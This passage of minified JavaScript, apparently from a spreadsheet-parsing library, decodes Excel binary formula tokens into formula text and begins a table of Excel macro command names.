oc(e,s)}function uc(e){if(e.length==1)return false;return true}function hc(e){return e.replace(/_xlfn\./g,"")}function dc(e){e.l+=1;return}function vc(e,r){var t=e._R(r==1?1:2);return[t&16383,t>>14&1,t>>15&1]}function pc(e,r,t){var a=2;if(t){if(t.biff>=2&&t.biff<=5)return bc(e,r,t);else if(t.biff==12)a=4}var n=e._R(a),i=e._R(a);var s=vc(e,2);var f=vc(e,2);return{s:{r:n,c:s[0],cRel:s[1],rRel:s[2]},e:{r:i,c:f[0],cRel:f[1],rRel:f[2]}}}function bc(e){var r=vc(e,2),t=vc(e,2);var a=e._R(1);var n=e._R(1);return{s:{r:r[0],c:a,cRel:r[1],rRel:r[2]},e:{r:t[0],c:n,cRel:t[1],rRel:t[2]}}}function mc(e,r,t){if(t.biff<8)return bc(e,r,t);var a=e._R(t.biff==12?4:2),n=e._R(t.biff==12?4:2);var i=vc(e,2);var s=vc(e,2);return{s:{r:a,c:i[0],cRel:i[1],rRel:i[2]},e:{r:n,c:s[0],cRel:s[1],rRel:s[2]}}}function gc(e,r,t){if(t&&t.biff>=2&&t.biff<=5)return Ec(e,r,t);var a=e._R(t&&t.biff==12?4:2);var n=vc(e,2);return{r:a,c:n[0],cRel:n[1],rRel:n[2]}}function Ec(e){var r=vc(e,2);var t=e._R(1);return{r:r[0],c:t,cRel:r[1],rRel:r[2]}}function wc(e){var r=e._R(2);var t=e._R(2);return{r:r,c:t&255,fQuoted:!!(t&16384),cRel:t>>15,rRel:t>>15}}function kc(e,r,t){var a=t&&t.biff?t.biff:8;if(a>=2&&a<=5)return Sc(e,r,t);var n=e._R(a>=12?4:2);var i=e._R(2);var s=(i&16384)>>14,f=(i&32768)>>15;i&=16383;if(f==1)while(n>524287)n-=1048576;if(s==1)while(i>8191)i=i-16384;return{r:n,c:i,cRel:s,rRel:f}}function Sc(e){var r=e._R(2);var t=e._R(1);var a=(r&32768)>>15,n=(r&16384)>>14;r&=16383;if(a==1&&r>=8192)r=r-16384;if(n==1&&t>=128)t=t-256;return{r:r,c:t,cRel:n,rRel:a}}function Bc(e,r,t){var a=(e[e.l++]&96)>>5;var n=pc(e,t.biff>=2&&t.biff<=5?6:8,t);return[a,n]}function Cc(e,r,t){var a=(e[e.l++]&96)>>5;var n=e._R(2,"i");var i=8;if(t)switch(t.biff){case 5:e.l+=12;i=6;break;case 12:i=12;break;}var s=pc(e,i,t);return[a,n,s]}function Tc(e,r,t){var a=(e[e.l++]&96)>>5;e.l+=t&&t.biff>8?12:t.biff<8?6:8;return[a]}function _c(e,r,t){var a=(e[e.l++]&96)>>5;var n=e._R(2);var i=8;if(t)switch(t.biff){case 5:e.l+=12;i=6;break;case 12:i=12;break;}e.l+=i;return[a,n]}function xc(e,r,t){var a=(e[e.l++]&96)>>5;var n=mc(e,r-1,t);return[a,n]}function Ac(e,r,t){var a=(e[e.l++]&96)>>5;e.l+=t.biff==2?6:t.biff==12?14:7;return[a]}function yc(e){var r=e[e.l+1]&1;var t=1;e.l+=4;return[r,t]}function Ic(e,r,t){e.l+=2;var a=e._R(t&&t.biff==2?1:2);var n=[];for(var i=0;i<=a;++i)n.push(e._R(t&&t.biff==2?1:2));return n}function Rc(e,r,t){var a=e[e.l+1]&255?1:0;e.l+=2;return[a,e._R(t&&t.biff==2?1:2)]}function Fc(e,r,t){var a=e[e.l+1]&255?1:0;e.l+=2;return[a,e._R(t&&t.biff==2?1:2)]}function Dc(e){var r=e[e.l+1]&255?1:0;e.l+=2;return[r,e._R(2)]}function Oc(e,r,t){var a=e[e.l+1]&255?1:0;e.l+=t&&t.biff==2?3:4;return[a]}function Pc(e){var r=e._R(1),t=e._R(1);return[r,t]}function Nc(e){e._R(2);return Pc(e,2)}function Mc(e){e._R(2);return Pc(e,2)}function Lc(e,r,t){var a=(e[e.l]&96)>>5;e.l+=1;var n=gc(e,0,t);return[a,n]}function Uc(e,r,t){var a=(e[e.l]&96)>>5;e.l+=1;var n=kc(e,0,t);return[a,n]}function Hc(e,r,t){var a=(e[e.l]&96)>>5;e.l+=1;var n=e._R(2);if(t&&t.biff==5)e.l+=12;var i=gc(e,0,t);return[a,n,i]}function Wc(e,r,t){
var a=(e[e.l]&96)>>5;e.l+=1;var n=e._R(t&&t.biff<=3?1:2);return[nh[n],ah[n],a]}function Vc(e,r,t){var a=e[e.l++];var n=e._R(1),i=t&&t.biff<=3?[a==88?-1:0,e._R(1)]:Xc(e);return[n,(i[0]===0?ah:th)[i[1]]]}function Xc(e){return[e[e.l+1]>>7,e._R(2)&32767]}function Gc(e,r,t){e.l+=t&&t.biff==2?3:4;return}function zc(e,r,t){e.l++;if(t&&t.biff==12)return[e._R(4,"i"),0];var a=e._R(2);var n=e._R(t&&t.biff==2?1:2);return[a,n]}function jc(e){e.l++;return ya[e._R(1)]}function $c(e){e.l++;return e._R(2)}function Kc(e){e.l++;return e._R(1)!==0}function Yc(e){e.l++;return qt(e,8)}function Qc(e,r,t){e.l++;return Zn(e,r-1,t)}function Jc(e,r){var t=[e._R(1)];if(r==12)switch(t[0]){case 2:t[0]=4;break;case 4:t[0]=16;break;case 0:t[0]=1;break;case 1:t[0]=2;break;}switch(t[0]){case 4:t[1]=jn(e,1)?"TRUE":"FALSE";if(r!=12)e.l+=7;break;case 37:;case 16:t[1]=ya[e[e.l]];e.l+=r==12?4:8;break;case 0:e.l+=8;break;case 1:t[1]=qt(e,8);break;case 2:t[1]=ni(e,0,{biff:r>0&&r<8?2:r});break;default:throw new Error("Bad SerAr: "+t[0]);}return t}function qc(e,r,t){var a=e._R(t.biff==12?4:2);var n=[];for(var i=0;i!=a;++i)n.push((t.biff==12?Qt:Bi)(e,8));return n}function Zc(e,r,t){var a=0,n=0;if(t.biff==12){a=e._R(4);n=e._R(4)}else{n=1+e._R(1);a=1+e._R(2)}if(t.biff>=2&&t.biff<8){--a;if(--n==0)n=256}for(var i=0,s=[];i!=a&&(s[i]=[]);++i)for(var f=0;f!=n;++f)s[i][f]=Jc(e,t.biff);return s}function eu(e,r,t){var a=e._R(1)>>>5&3;var n=!t||t.biff>=8?4:2;var i=e._R(n);switch(t.biff){case 2:e.l+=5;break;case 3:;case 4:e.l+=8;break;case 5:e.l+=12;break;}return[a,0,i]}function ru(e,r,t){if(t.biff==5)return tu(e,r,t);var a=e._R(1)>>>5&3;var n=e._R(2);var i=e._R(4);return[a,n,i]}function tu(e){var r=e._R(1)>>>5&3;var t=e._R(2,"i");e.l+=8;var a=e._R(2);e.l+=12;return[r,t,a]}function au(e,r,t){var a=e._R(1)>>>5&3;e.l+=t&&t.biff==2?3:4;var n=e._R(t&&t.biff==2?1:2);return[a,n]}function nu(e,r,t){var a=e._R(1)>>>5&3;var n=e._R(t&&t.biff==2?1:2);return[a,n]}function iu(e,r,t){var a=e._R(1)>>>5&3;e.l+=4;if(t.biff<8)e.l--;if(t.biff==12)e.l+=2;return[a]}function su(e,r,t){var a=(e[e.l++]&96)>>5;var n=e._R(2);var i=4;if(t)switch(t.biff){case 5:i=15;break;case 12:i=6;break;}e.l+=i;return[a,n]}var fu=Qr;var lu=Qr;var ou=Qr;function cu(e,r,t){e.l+=2;return[wc(e,4,t)]}function uu(e){e.l+=6;return[]}var hu=cu;var du=uu;var vu=uu;var pu=cu;function bu(e){e.l+=2;return[Kn(e),e._R(2)&1]}var mu=cu;var gu=bu;var Eu=uu;var wu=cu;var ku=cu;var Su=["Data","All","Headers","??","?Data2","??","?DataHeaders","??","Totals","??","??","??","?DataTotals","??","??","??","?Current"];function Bu(e){e.l+=2;var r=e._R(2);var t=e._R(2);var a=e._R(4);var n=e._R(2);var i=e._R(2);var s=Su[t>>2&31];return{ixti:r,coltype:t&3,rt:s,idx:a,c:n,C:i}}function Cu(e){e.l+=2;return[e._R(4)]}function Tu(e,r,t){e.l+=5;e.l+=2;e.l+=t.biff==2?1:4;return["PTGSHEET"]}function _u(e,r,t){e.l+=t.biff==2?4:5;return["PTGENDSHEET"]}function xu(e){var r=e._R(1)>>>5&3;var t=e._R(2);return[r,t]}function Au(e){var r=e._R(1)>>>5&3;var t=e._R(2);return[r,t]}function yu(e){e.l+=4;return[0,0]}var Iu={1:{n:"PtgExp",f:zc},2:{n:"PtgTbl",f:ou},3:{n:"PtgAdd",f:dc},4:{n:"PtgSub",f:dc},5:{n:"PtgMul",f:dc},6:{n:"PtgDiv",f:dc},7:{n:"PtgPower",f:dc},8:{n:"PtgConcat",f:dc},9:{n:"PtgLt",f:dc},10:{n:"PtgLe",f:dc},11:{n:"PtgEq",f:dc},12:{n:"PtgGe",f:dc},13:{n:"PtgGt",f:dc},14:{n:"PtgNe",f:dc},15:{n:"PtgIsect",f:dc},16:{n:"PtgUnion",f:dc},17:{n:"PtgRange",f:dc},18:{n:"PtgUplus",f:dc},19:{n:"PtgUminus",f:dc},20:{n:"PtgPercent",f:dc},21:{n:"PtgParen",f:dc},22:{n:"PtgMissArg",f:dc},23:{n:"PtgStr",f:Qc},26:{n:"PtgSheet",f:Tu},27:{n:"PtgEndSheet",f:_u},28:{n:"PtgErr",f:jc},29:{n:"PtgBool",f:Kc},30:{n:"PtgInt",f:$c},31:{n:"PtgNum",f:Yc},32:{n:"PtgArray",f:Ac},33:{n:"PtgFunc",f:Wc},34:{n:"PtgFuncVar",f:Vc},35:{n:"PtgName",f:eu},36:{n:"PtgRef",f:Lc},37:{n:"PtgArea",f:Bc},38:{n:"PtgMemArea",f:au},39:{n:"PtgMemErr",f:fu},40:{n:"PtgMemNoMem",f:lu},41:{n:"PtgMemFunc",f:nu},42:{n:"PtgRefErr",f:iu},43:{n:"PtgAreaErr",f:Tc},44:{n:"PtgRefN",f:Uc},45:{n:"PtgAreaN",f:xc},46:{n:"PtgMemAreaN",f:xu},47:{n:"PtgMemNoMemN",f:Au},57:{n:"PtgNameX",f:ru},58:{n:"PtgRef3d",f:Hc},59:{n:"PtgArea3d",f:Cc},60:{n:"PtgRefErr3d",f:su},61:{n:"PtgAreaErr3d",f:_c},255:{}};var Ru={64:32,96:32,65:33,97:33,66:34,98:34,67:35,99:35,68:36,100:36,69:37,101:37,70:38,102:38,71:39,103:39,72:40,104:40,73:41,105:41,74:42,106:42,75:43,107:43,76:44,108:44,77:45,109:45,78:46,110:46,79:47,111:47,88:34,120:34,89:57,121:57,90:58,122:58,91:59,123:59,92:60,124:60,93:61,125:61};(function(){for(var e in Ru)Iu[e]=Iu[Ru[e]]})();var Fu={1:{n:"PtgElfLel",f:bu},2:{n:"PtgElfRw",f:wu},3:{n:"PtgElfCol",f:hu},6:{n:"PtgElfRwV",f:ku},7:{n:"PtgElfColV",f:pu},10:{n:"PtgElfRadical",f:mu},11:{n:"PtgElfRadicalS",f:Eu},13:{n:"PtgElfColS",f:du},15:{n:"PtgElfColSV",f:vu},16:{n:"PtgElfRadicalLel",f:gu},25:{n:"PtgList",f:Bu},29:{n:"PtgSxName",f:Cu},255:{}};var Du={0:{n:"PtgAttrNoop",f:yu},1:{n:"PtgAttrSemi",f:Oc},2:{n:"PtgAttrIf",f:Fc},4:{n:"PtgAttrChoose",f:Ic},8:{n:"PtgAttrGoto",f:Rc},16:{n:"PtgAttrSum",f:Gc},32:{n:"PtgAttrBaxcel",f:yc},64:{n:"PtgAttrSpace",f:Nc},65:{n:"PtgAttrSpaceSemi",f:Mc},128:{n:"PtgAttrIfError",f:Dc},255:{}};Du[33]=Du[32];function Ou(e,r,t,a){if(a.biff<8)return Qr(e,r);var n=e.l+r;var i=[];for(var s=0;s!==t.length;++s){switch(t[s][0]){case"PtgArray":t[s][1]=Zc(e,0,a);i.push(t[s][1]);break;case"PtgMemArea":t[s][2]=qc(e,t[s][1],a);i.push(t[s][2]);break;case"PtgExp":if(a&&a.biff==12){t[s][1][1]=e._R(4);i.push(t[s][1])}break;case"PtgList":;case"PtgElfRadicalS":;case"PtgElfColS":;case"PtgElfColSV":throw"Unsupported "+t[s][0];default:break;}}r=n-e.l;if(r!==0)i.push(Qr(e,r));return i}function Pu(e,r,t){var a=e.l+r;var n,i,s=[];while(a!=e.l){r=a-e.l;i=e[e.l];n=Iu[i];if(i===24||i===25)n=(i===24?Fu:Du)[e[e.l+1]];if(!n||!n.f){Qr(e,r)}else{s.push([n.n,n.f(e,r,t)])}}return s}function Nu(e){var r=[];for(var t=0;t<e.length;++t){var a=e[t],n=[];for(var i=0;i<a.length;++i){var s=a[i];if(s)switch(s[0]){case 2:n.push('"'+s[1].replace(/"/g,'""')+'"');break;default:n.push(s[1]);}else n.push("")}r.push(n.join(","))}return r.join(";")}var Mu={PtgAdd:"+",PtgConcat:"&",PtgDiv:"/",PtgEq:"=",PtgGe:">=",PtgGt:">",PtgLe:"<=",PtgLt:"<",PtgMul:"*",PtgNe:"<>",PtgPower:"^",PtgSub:"-"};var Lu=new RegExp(/[^\w\u4E00-\u9FFF\u3040-\u30FF]/);function Uu(e,r){if(!e&&!(r&&r.biff<=5&&r.biff>=2))throw new Error("empty sheet name");if(Lu.test(e))return"'"+e+"'";return e}function Hu(e,r,t){if(!e)return"SH33TJSERR0";if(t.biff>8&&(!e.XTI||!e.XTI[r]))return e.SheetNames[r];if(!e.XTI)return"SH33TJSERR6";var a=e.XTI[r];if(t.biff<8){if(r>1e4)r-=65536;if(r<0)r=-r;return r==0?"":e.XTI[r-1]}if(!a)return"SH33TJSERR1";var n="";if(t.biff>8)switch(e[a[0]][0]){case 357:n=a[1]==-1?"#REF":e.SheetNames[a[1]];return a[1]==a[2]?n:n+":"+e.SheetNames[a[2]];case 358:if(t.SID!=null)return e.SheetNames[t.SID];return"SH33TJSSAME"+e[a[0]][0];case 355:;default:return"SH33TJSSRC"+e[a[0]][0];}switch(e[a[0]][0][0]){case 1025:n=a[1]==-1?"#REF":e.SheetNames[a[1]]||"SH33TJSERR3";return a[1]==a[2]?n:n+":"+e.SheetNames[a[2]];case 14849:return e[a[0]].slice(1).map(function(e){return e.Name}).join(";;");default:if(!e[a[0]][0][3])return"SH33TJSERR2";n=a[1]==-1?"#REF":e[a[0]][0][3][a[1]]||"SH33TJSERR4";return a[1]==a[2]?n:n+":"+e[a[0]][0][3][a[2]];}}function Wu(e,r,t){var a=Hu(e,r,t);return a=="#REF"?a:Uu(a,t)}function Vu(e,r,t,a,n){var i=n&&n.biff||8;var s={s:{c:0,r:0},e:{c:0,r:0}};var f=[],l,o,c,u=0,h=0,d,v="";if(!e[0]||!e[0][0])return"";var p=-1,b="";for(var m=0,g=e[0].length;m<g;++m){var E=e[0][m];switch(E[0]){case"PtgUminus":f.push("-"+f.pop());break;case"PtgUplus":f.push("+"+f.pop());break;case"PtgPercent":f.push(f.pop()+"%");break;case"PtgAdd":;case"PtgConcat":;case"PtgDiv":;case"PtgEq":;case"PtgGe":;case"PtgGt":;case"PtgLe":;case"PtgLt":;case"PtgMul":;case"PtgNe":;case"PtgPower":;case"PtgSub":l=f.pop();o=f.pop();if(p>=0){switch(e[0][p][1][0]){case 0:b=ue(" ",e[0][p][1][1]);break;case 1:b=ue("\r",e[0][p][1][1]);break;default:b="";if(n.WTF)throw new Error("Unexpected PtgAttrSpaceType "+e[0][p][1][0]);}o=o+b;p=-1}f.push(o+Mu[E[0]]+l);break;case"PtgIsect":l=f.pop();o=f.pop();f.push(o+" "+l);break;case"PtgUnion":l=f.pop();o=f.pop();f.push(o+","+l);break;case"PtgRange":l=f.pop();o=f.pop();f.push(o+":"+l);break;case"PtgAttrChoose":break;case"PtgAttrGoto":break;case"PtgAttrIf":break;case"PtgAttrIfError":break;case"PtgRef":c=rt(E[1][1],s,n);f.push(at(c,i));break;case"PtgRefN":c=t?rt(E[1][1],t,n):E[1][1];f.push(at(c,i));break;case"PtgRef3d":u=E[1][1];c=rt(E[1][2],s,n);v=Wu(a,u,n);var w=v;f.push(v+"!"+at(c,i));break;case"PtgFunc":;case"PtgFuncVar":var k=E[1][0],S=E[1][1];if(!k)k=0;k&=127;var B=k==0?[]:f.slice(-k);f.length-=k;if(S==="User")S=B.shift();f.push(S+"("+B.join(",")+")");break;case"PtgBool":f.push(E[1]?"TRUE":"FALSE");break;case"PtgInt":f.push(E[1]);break;case"PtgNum":f.push(String(E[1]));break;case"PtgStr":f.push('"'+E[1].replace(/"/g,'""')+'"');break;case"PtgErr":f.push(E[1]);break;case"PtgAreaN":d=tt(E[1][1],t?{s:t}:s,n);f.push(nt(d,n));break;case"PtgArea":d=tt(E[1][1],s,n);f.push(nt(d,n));break;case"PtgArea3d":u=E[1][1];d=E[1][2];v=Wu(a,u,n);f.push(v+"!"+nt(d,n));break;case"PtgAttrSum":f.push("SUM("+f.pop()+")");break;case"PtgAttrBaxcel":;case"PtgAttrSemi":break;case"PtgName":h=E[1][2];var C=(a.names||[])[h-1]||(a[0]||[])[h];var T=C?C.Name:"SH33TJSNAME"+String(h);if(T in ih)T=ih[T];f.push(T);break;case"PtgNameX":var _=E[1][1];h=E[1][2];var x;if(n.biff<=5){if(_<0)_=-_;if(a[_])x=a[_][h]}else{var A="";if(((a[_]||[])[0]||[])[0]==14849){}else if(((a[_]||[])[0]||[])[0]==1025){if(a[_][h]&&a[_][h].itab>0){A=a.SheetNames[a[_][h].itab-1]+"!"}}else A=a.SheetNames[h-1]+"!";if(a[_]&&a[_][h])A+=a[_][h].Name;else if(a[0]&&a[0][h])A+=a[0][h].Name;else{var y=(Hu(a,_,n)||"").split(";;");if(y[h-1])A=y[h-1];else A+="SH33TJSERRX"}f.push(A);break}if(!x)x={Name:"SH33TJSERRY"};f.push(x.Name);break;case"PtgParen":var I="(",R=")";if(p>=0){b="";switch(e[0][p][1][0]){case 2:I=ue(" ",e[0][p][1][1])+I;break;case 3:I=ue("\r",e[0][p][1][1])+I;break;case 4:R=ue(" ",e[0][p][1][1])+R;break;case 5:R=ue("\r",e[0][p][1][1])+R;break;default:if(n.WTF)throw new Error("Unexpected PtgAttrSpaceType "+e[0][p][1][0]);}p=-1}f.push(I+f.pop()+R);break;case"PtgRefErr":f.push("#REF!");break;case"PtgRefErr3d":f.push("#REF!");break;case"PtgExp":c={c:E[1][1],r:E[1][0]};var F={c:t.c,r:t.r};if(a.sharedf[mt(c)]){var D=a.sharedf[mt(c)];f.push(Vu(D,s,F,a,n))}else{var O=false;for(l=0;l!=a.arrayf.length;++l){o=a.arrayf[l];if(c.c<o[0].s.c||c.c>o[0].e.c)continue;if(c.r<o[0].s.r||c.r>o[0].e.r)continue;f.push(Vu(o[1],s,F,a,n));O=true;break}if(!O)f.push(E[1])}break;case"PtgArray":f.push("{"+Nu(E[1])+"}");break;case"PtgMemArea":break;case"PtgAttrSpace":;case"PtgAttrSpaceSemi":p=m;break;case"PtgTbl":break;case"PtgMemErr":break;case"PtgMissArg":f.push("");break;case"PtgAreaErr":f.push("#REF!");break;case"PtgAreaErr3d":f.push("#REF!");break;case"PtgList":f.push("Table"+E[1].idx+"[#"+E[1].rt+"]");break;case"PtgMemAreaN":;case"PtgMemNoMemN":;case"PtgAttrNoop":;case"PtgSheet":;case"PtgEndSheet":break;case"PtgMemFunc":break;case"PtgMemNoMem":break;case"PtgElfCol":;case"PtgElfColS":;case"PtgElfColSV":;case"PtgElfColV":;case"PtgElfLel":;case"PtgElfRadical":;case"PtgElfRadicalLel":;case"PtgElfRadicalS":;case"PtgElfRw":;case"PtgElfRwV":throw new Error("Unsupported ELFs");case"PtgSxName":throw new Error("Unrecognized Formula Token: "+String(E));default:throw new Error("Unrecognized Formula Token: "+String(E));}var P=["PtgAttrSpace","PtgAttrSpaceSemi","PtgAttrGoto"];if(n.biff!=3)if(p>=0&&P.indexOf(e[0][m][0])==-1){E=e[0][p];var N=true;switch(E[1][0]){case 4:N=false;case 0:b=ue(" ",E[1][1]);break;case 5:N=false;case 1:b=ue("\r",E[1][1]);break;default:b="";if(n.WTF)throw new Error("Unexpected PtgAttrSpaceType "+E[1][0]);}f.push((N?b:"")+f.pop()+(N?"":b));p=-1}}if(f.length>1&&n.WTF)throw new Error("bad formula stack");return f[0]}function Xu(e,r,t){var a=e.l+r,n=t.biff==2?1:2;var i,s=e._R(n);if(s==65535)return[[],Qr(e,r-2)];var f=Pu(e,s,t);if(r!==s+n)i=Ou(e,r-s-n,f,t);e.l=a;return[f,i]}function Gu(e,r,t){var a=e.l+r,n=t.biff==2?1:2;var i,s=e._R(n);if(s==65535)return[[],Qr(e,r-2)];var f=Pu(e,s,t);if(r!==s+n)i=Ou(e,r-s-n,f,t);e.l=a;return[f,i]}function zu(e,r,t,a){var n=e.l+r;var i=Pu(e,a,t);var s;if(n!==e.l)s=Ou(e,n-e.l,i,t);return[i,s]}function ju(e,r,t){var a=e.l+r;var n,i=e._R(2);var s=Pu(e,i,t);if(i==65535)return[[],Qr(e,r-2)];if(r!==i+2)n=Ou(e,a-i-2,s,t);return[s,n]}function $u(e){var r;if(Lr(e,e.l+6)!==65535)return[qt(e),"n"];switch(e[e.l]){case 0:e.l+=8;return["String","s"];case 1:r=e[e.l+2]===1;e.l+=8;return[r,"b"];case 2:r=e[e.l+2];e.l+=8;return[r,"e"];case 3:e.l+=8;return["","s"];}return[]}function Ku(e){if(e==null){var r=Jr(8);r._W(1,3);r._W(1,0);r._W(2,0);r._W(2,0);r._W(2,65535);return r}else if(typeof e=="number")return Zt(e);return Zt(0)}function Yu(e,r,t){var a=e.l+r;var n=bi(e,6);if(t.biff==2)++e.l;var i=$u(e,8);var s=e._R(1);if(t.biff!=2){e._R(1);if(t.biff>=5){e._R(4)}}var f=Gu(e,a-e.l,t);return{cell:n,val:i[0],formula:f,shared:s>>3&1,tt:i[1]}}function Qu(e,r,t,a,n){var i=mi(r,t,n);var s=Ku(e.v);var f=Jr(6);var l=1|32;f._W(2,l);f._W(4,0);var o=Jr(e.bf.length);for(var c=0;c<e.bf.length;++c)o[c]=e.bf[c];var u=I([i,s,f,o]);return u}function Ju(e,r,t){var a=e._R(4);var n=Pu(e,a,t);var i=e._R(4);var s=i>0?Ou(e,i,n,t):null;return[n,s]}var qu=Ju;var Zu=Ju;var eh=Ju;var rh=Ju;var th={0:"BEEP",1:"OPEN",2:"OPEN.LINKS",3:"CLOSE.ALL",4:"SAVE",5:"SAVE.AS",6:"FILE.DELETE",7:"PAGE.SETUP",8:"PRINT",9:"PRINTER.SETUP",10:"QUIT",11:"NEW.WINDOW",12:"ARRANGE.ALL",13:"WINDOW.SIZE",14:"WINDOW.MOVE",15:"FULL",16:"CLOSE",17:"RUN",22:"SET.PRINT.AREA",23:"SET.PRINT.TITLES",24:"SET.PAGE.BREAK",25:"REMOVE.PAGE.BREAK",26:"FONT",27:"DISPLAY",28:"PROTECT.DOCUMENT",29:"PRECISION",30:"A1.R1C1",31:"CALCULATE.NOW",32:"CALCULATION",34:"DATA.FIND",35:"EXTRACT",36:"DATA.DELETE",37:"SET.DATABASE",38:"SET.CRITERIA",39:"SORT",40:"DATA.SERIES",41:"TABLE",42:"FORMAT.NUMBER",43:"ALIGNMENT",44:"STYLE",45:"BORDER",46:"CELL.PROTECTION",47:"COLUMN.WIDTH",48:"UNDO",49:"CUT",50:"COPY",51:"PASTE",52:"CLEAR",53:"PASTE.SPECIAL",54:"EDIT.DELETE",55:"INSERT",56:"FILL.RIGHT",57:"FILL.DOWN",61:"DEFINE.NAME",62:"CREATE.NAMES",63:"FORMULA.GOTO",64:"FORMULA.FIND",65:"SELECT.LAST.CELL",66:"SHOW.ACTIVE.CELL",67:"GALLERY.AREA",68:"GALLERY.BAR",69:"GALLERY.COLUMN",70:"GALLERY.LINE",71:"GALLERY.PIE",72:"GALLERY.SCATTER",73:"COMBINATION",74:"PREFERRED",75:"ADD.OVERLAY",76:"GRIDLINES",77:"SET.PREFERRED",78:"AXES",79:"LEGEND",80:"ATTACH.TEXT",81:"ADD.ARROW",82:"SELECT.CHART",83:"SELECT.PLOT.AREA",84:"PATTERNS",85:"MAIN.CHART",86:"OVERLAY",87:"SCALE",88:"FORMAT.LEGEND",89:"FORMAT.TEXT",90:"EDIT.REPEAT",91:"PARSE",92:"JUSTIFY",93:"HIDE",94:"UNHIDE",95:"WORKSPACE",96:"FORMULA",97:"FORMULA.FILL",98:"FORMULA.ARRAY",99:"DATA.FIND.NEXT",100:"DATA.FIND.PREV",101:"FORMULA.FIND.NEXT",102:"FORMULA.FIND.PREV",103:"ACTIVATE",104:"ACTIVATE.NEXT",105:"ACTIVATE.PREV",106:"UNLOCKED.NEXT",107:"UNLOCKED.PREV",108:"COPY.PICTURE",109:"SELECT",110:"DELETE.NAME",111:"DELETE.FORMAT",112:"VLINE",113:"HLINE",114:"VPAGE",115:"HPAGE",116:"VSCROLL",117:"HSCROLL",118:"ALERT",119:"NEW",120:"CANCEL.COPY",121:"SHOW.CLIPBOARD",122:"MESSAGE",124:"PASTE.LINK",125:"APP.ACTIVATE",126:"DELETE.ARROW",127:"ROW.HEIGHT",128:"FORMAT.MOVE",129:"FORMAT.SIZE",130:"FORMULA.REPLACE",131:"SEND.KEYS",132:"SELECT.SPECIAL",133:"APPLY.NAMES",134:"REPLACE.FONT",135:"FREEZE.PANES",136:"SHOW.INFO",137:"SPLIT",138:"ON.WINDOW",139:"ON.DATA",140:"DISABLE.INPUT",142:"OUTLINE",143:"LIST.NAMES",144:"FILE.CLOSE",145:"SAVE.WORKBOOK",146:"DATA.FORM",147:"COPY.CHART",148:"ON.TIME",149:"WAIT",150:"FORMAT.FONT",151:"FILL.UP",152:"FILL.LEFT",153:"DELETE.OVERLAY",155:"SHORT.MENUS",159:"SET.UPDATE.STATUS",161:"COLOR.PALETTE",162:"DELETE.STYLE",163:"WINDOW.RESTORE",164:"WINDOW.MAXIMIZE",166:"CHANGE.LINK",167:"CALCULATE.DOCUMENT",168:"ON.KEY",169:"APP.RESTORE",170:"APP.MOVE",171:"APP.SIZE",172:"APP.MINIMIZE",173:"APP.MAXIMIZE",174:"BRING.TO.FRONT",175:"SEND.TO.BACK",185:"MAIN.CHART.TYPE",186:"OVERLAY.CHART.TYPE",187:"SELECT.END",188:"OPEN.MAIL",189:"SEND.MAIL",190:"STANDARD.FONT",191:"CONSOLIDATE",192:"SORT.SPECIAL",193:"GALLERY.3D.AREA",194:"GALLERY.3D.COLUMN",195:"GALLERY.3D.LINE",196:"GALLERY.3D.PIE",197:"VIEW.3D",198:"GOAL.SEEK",199:"WORKGROUP",200:"FILL.GROUP",201:"UPDATE.LINK",202:"PROMOTE",203:"DEMOTE",204:"SHOW.DETAIL",206:"UNGROUP",207:"OBJECT.PROPERTIES",208:"SAVE.NEW.OBJECT",209:"SHARE",210:"SHARE.NAME",211:"DUPLICATE",212:"APPLY.STYLE",213:"ASSIGN.TO.OBJECT",214:"OBJECT.PROTECTION",215:"HIDE.OBJECT",216:"SET.EXTRACT",217:"CREATE.PUBLISHER",218:"SUBSCRIBE.TO",219:"ATTRIBUTES",220:"SHOW.TOOLBAR",222:"PRINT.PREVIEW",223:"EDIT.COLOR",224:"SHOW.LEVELS",225:"FORMAT.MAIN",226:"FORMAT.OVERLAY",227:"ON.RECALC",228:"EDIT.SERIES",229:"DEFINE.STYLE",240:"LINE.PRINT",243:"ENTER.DATA",249:"GALLERY.RADAR",250:"MERGE.STYLES",251:"EDITION.OPTIONS",252:"PASTE.PICTURE",253:"PASTE.PICTURE.LINK",254:"SPELLING",256:"ZOOM",259:"INSERT.OBJECT",260:"WINDOW.MINIMIZE",265:"SOUND.NOTE",266:"SOUND.PLAY",267:"FORMAT.SHAPE",268:"EXTEND.POLYGON",269:"FORMAT.AUTO",272:"GALLERY.3D.BAR",273:"GALLERY.3D.SURFACE",274:"FILL.AUTO",276:"CUSTOMIZE.TOOLBAR",277:"ADD.TOOL",278:"EDIT.OBJECT",279:"ON.DOUBLECLICK",280:"ON.ENTRY",281:"WORKBOOK.ADD",282:"WORKBOOK.MOVE",283:"WORKBOOK.COPY",284:"WORKBOOK.OPTIONS",285:"SAVE.WORKSPACE",288:"CHART.WIZARD",289:"DELETE.TOOL",290:"MOVE.TOOL",291:"WORKBOOK.SELECT",292:"WORKBOOK.ACTIVATE",293:"ASSIGN.TO.TOOL",295:"COPY.TOOL",296:"RESET.TOOL",297:"CONSTRAIN.NUMERIC",298:"PASTE.TOOL",302:"WORKBOOK.NEW",305:"SCENARIO.CELLS",306:"SCENARIO.DELETE",307:"SCENARIO.ADD",308:"SCENARIO.EDIT",309:"SCENARIO.SHOW",310:"SCENARIO.SHOW.NEXT",311:"SCENARIO.SUMMARY",312:"PIVOT.TABLE.WIZARD",313:"PIVOT.FIELD.PROPERTIES",314:"PIVOT.FIELD",315:"PIVOT.ITEM",316:"PIVOT.ADD.FIELDS",318:"OPTIONS.CALCULATION",319:"OPTIONS.EDIT",320:"OPTIONS.VIEW",321:"ADDIN.MANAGER",322:"MENU.EDITOR",323:"ATTACH.TOOLBARS",324:"VBAActivate",325:"OPTIONS.CHART",328:"VBA.INSERT.FILE",330:"VBA.PROCEDURE.DEFINITION",336:"ROUTING.SLIP",338:"ROUTE.DOCUMENT",339:"MAIL.LOGON",342:"INSERT.PICTURE",343:"EDIT.TOOL",344:"GALLERY.DOUGHNUT",350:"CHART.TREND",352:"PIVOT.ITEM.PROPERTIES",354:"WORKBOOK.INSERT",355:"OPTIONS.TRANSITION",356:"OPTIONS.GENERAL",370:"FILTER.ADVANCED",373:"MAIL.ADD.MAILER",374:"MAIL.DELETE.MAILER",375:"MAIL.REPLY",376:"MAIL.REPLY.ALL",377:"MAIL.FORWARD",378:"MAIL.NEXT.LETTER",379:"DATA.LABEL",380:"INSERT.TITLE",381:"FONT.PROPERTIES",382:"MACRO.OPTIONS",383:"WORKBOOK.HIDE",384:"WORKBOOK.UNHIDE",385:"WORKBOOK.DELETE",386:"WORKBOOK.NAME",388:"GALLERY.CUST